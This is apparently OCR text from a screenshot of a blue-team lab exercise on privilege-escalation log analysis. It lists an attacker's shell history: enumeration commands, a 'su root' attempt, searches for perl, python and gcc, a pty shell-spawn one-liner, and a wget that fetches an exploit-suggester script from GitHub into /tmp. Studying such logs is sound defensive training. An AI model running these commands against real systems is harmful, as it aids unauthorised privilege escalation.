 1 2 3 4 3 11:03
arknet@kali: ~/Downloads/BTLO Log Analysis - Privilege Escalation
File Actions Edit View Help
pwd
id
whoami
ls
cd /root
cd /
ls -la
cd /home
ls
cd /home/daniel/
ls -la
su root
find / -name perl*
find / -name python*
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-sugge
env
ps -aux